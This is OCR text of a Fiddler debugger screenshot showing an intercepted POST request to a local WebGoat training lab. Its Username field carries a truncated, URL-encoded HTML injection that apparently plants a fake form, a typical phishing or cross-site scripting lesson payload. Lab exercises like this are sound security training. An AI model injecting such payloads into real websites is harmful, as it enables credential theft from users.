 Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save
# Result Pr...
1 200 HTTP
2 - HTTP
Statistics Inspectors AutoResponder Composer Filters Log
Headers TextView WebForms HexView Auth Cookies Raw JSON
POST http://localhost:8080/WebGoat/attack?Screen=282&menu=900 HTTP/1.
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/attack?Screen=282&menu=900&Use
Cookie: JSESSIONID=F8D8072AA3838E0F2A453238FED48D9E
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 612
Username=%3Cform%3E%3Cbr%3E%3Cbr%3E%3CHR%3E%3CH3%3EThis+feature+requ